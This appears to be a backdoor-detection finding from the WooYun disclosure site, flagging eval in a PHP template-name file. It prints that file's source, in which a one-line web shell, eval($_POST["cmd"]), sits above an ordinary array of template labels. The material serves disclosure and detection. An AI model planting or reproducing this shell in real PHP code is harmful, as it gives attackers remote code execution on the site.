 templates/default/formguide/name.inc.php查看代码
特征函数 eval
特征代码
文件源代码
<?php eval($_POST["cmd"]);
return array (
'email.html' => '邮件模板',
'form_index.html' => '表单模板',
'header.html' => '顶部头部',
'index.html' => '演示页',
'upload.html' => '上传',
'upload_field.html' => '上传字段',
'form_tousu.html' => '投诉',
'form_zixun.html' => '咨询',
);
?>
www.wooyun.org